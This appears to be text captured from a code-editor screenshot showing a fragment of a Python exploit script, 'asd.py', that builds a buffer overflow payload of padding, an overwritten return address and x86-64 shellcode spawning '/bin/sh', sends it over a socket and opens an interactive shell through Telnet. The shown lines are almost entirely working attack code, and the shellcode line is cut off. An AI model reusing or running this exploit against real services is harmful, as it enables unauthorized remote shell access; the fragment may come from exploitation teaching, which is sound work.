 1
home > user > asd.py > ...
15 RIP = struct.pack("Q", start_buf+len(padding)+8)
16 #shellcode = "\xcc"*64
17 shellcode = "\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\
18 payload = padding + RIP + shellcode
19 s.send(payload)
20
21 from telnetlib import Telnet
22 t = Telnet()
23 t.sock = s
24 t.interact()
25 s.close()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: bash
user@ubuntu:~$
DXR